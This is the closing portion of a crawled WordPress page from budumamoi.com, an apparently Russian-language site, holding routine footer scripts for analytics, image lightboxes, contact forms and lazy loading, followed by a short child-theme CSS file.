  gtag('config', 'UA-136807803-7');</script> <script type="text/javascript">jQuery(document).ready(function($){
			  	$('.wp-caption').each(function(){
			    var caption = $(this).find('.wp-caption-text').text();
			    $(this).find('img').attr('caption',caption);
				});
			    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
			    select.attr('class', 'fancybox');
			    select.fancybox({
			    	padding : 0,
			    	helpers : {
				        title: {
				            type: 'over'
				        }
				    },
			    	beforeShow : function() {
        			var caption = this.element.find('img').attr('caption');
        			this.title = caption;
        			
        			/* Disable right click */
            		$.fancybox.wrap.bind("contextmenu", function (e) {
                    	return false; 
            		});
    }
				});
			  });</script> <link rel='stylesheet' id='yarppRelatedCss-css' href='https://budumamoi.com/wp-content/plugins/modesco-yarpp/style/related.css?ver=6.6.4' media='all' /><link rel='stylesheet' id='fotorama.min.css-css' href='https://budumamoi.com/wp-content/plugins/modesco-fotorama/fotorama.min.css?ver=6.6.4' media='all' /><link rel='stylesheet' id='fotorama-wp.css-css' href='https://budumamoi.com/wp-content/plugins/modesco-fotorama/fotorama-wp.css?ver=6.6.4' media='all' /> <script type="text/javascript" src="https://budumamoi.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">/* <![CDATA[ */ var wpcf7 = {"api":{"root":"https:\/\/budumamoi.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}; /* ]]> */</script> <script type="text/javascript" src="https://budumamoi.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2" id="contact-form-7-js"></script> <script type="text/javascript" id="jquery_rating-js-extra">/* <![CDATA[ */ var modesco_ajax = {"url":"https:\/\/budumamoi.com\/wp-admin\/admin-ajax.php","nonce":"2aa7cdc00d","post_id":"367"}; /* ]]> */</script> <script type="text/javascript" src="https://budumamoi.com/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0" id="jquery_rating-js"></script> <script type="text/javascript" id="toc-front-js-extra">/* <![CDATA[ */ var tocplus = {"smooth_scroll":"1"}; /* ]]> */</script> <script type="text/javascript" src="https://budumamoi.com/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404" id="toc-front-js"></script> <script type="text/javascript" id="ppress-frontend-script-js-extra">/* <![CDATA[ */ var pp_ajax_form = {"ajaxurl":"https:\/\/budumamoi.com\/wp-admin\/admin-ajax.php","confirm_delete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","deleting_text":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435...","deleting_error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","nonce":"1a068c6f24","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"}; /* ]]> */</script> <script type="text/javascript" src="https://budumamoi.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.1.1" id="ppress-frontend-script-js"></script> <script type="text/javascript" src="https://budumamoi.com/wp-content/themes/root/js/scripts.min.js?ver=2.2.4" id="root-scripts-js"></script> <script type="text/javascript" src="https://budumamoi.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script defer type="text/javascript" src="https://budumamoi.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1724365973" id="akismet-frontend-js"></script> <script type="text/javascript" src="https://budumamoi.com/wp-content/plugins/modesco-fotorama/fotorama.min.js?ver=6.6.4" id="fotorama.min.js-js"></script> <script type="text/javascript" src="https://budumamoi.com/wp-content/plugins/modesco-fotorama/fotorama-wp.min.js?ver=6.6.4" id="fotorama-wp.min.js-js"></script> <script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://budumamoi.com/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d705b58b7b7b41c9b8ea365434f1d81b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768645618 -->

--- FILE ---
content_type: text/css
request_url: https://budumamoi.com/wp-content/themes/root-child/style.css?ver=6.6.4
body_size: -59
content:
/*
Theme Name: Root Child
Author: WPShop
Description: Дочерняя тема для темы Root
Template: root
*/
@media screen and (max-width: 576px){
	.site-logotype img {
		max-width: 200px;
	}
}

#jbazbji7 {
	width: 100% !important;
}

#toc_container ul>li:before {
	margin: 15px 22px -15px -30px !important;
}

#toc_container ul {
	   margin: 0.3em 0 0.3em 0em !important;
}